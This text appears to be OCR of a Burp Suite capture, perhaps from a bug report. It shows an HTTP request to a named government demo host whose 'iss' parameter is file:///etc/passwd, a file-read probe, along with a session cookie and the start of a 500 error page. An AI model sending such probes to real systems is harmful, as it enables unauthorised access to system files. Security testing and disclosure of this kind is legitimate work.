 Request
Pretty Raw Hex
1 GET /?code=
state=
iss=file:///etc/passwd HTTP/1.1
2 Host: demo-pengangkut.insw.go.id
3 Cookie: cookiesession1=678B28DF973090525D0E87B3747F9170; proof_key=
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-site
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://demo-sso.insw.go.id/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Connection: keep-alive
20
21
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Length: 38659
3 Content-Type: text/html
4
5 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd"><html>
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
<style type="text/css">
html,body{
margin:0;
padding:0;
font-family:Verdana,Arial,sans-serif;
font-size:10pt;
background-color:#ffffff;
}
h1,h2{
height:82px;
text-indent:-999em;
margin:0;
padding:0;
margin:0;
}
div{
margin:0;
padding:0;
}
div.header{
background:url(data:image/png;
Search
0 highlights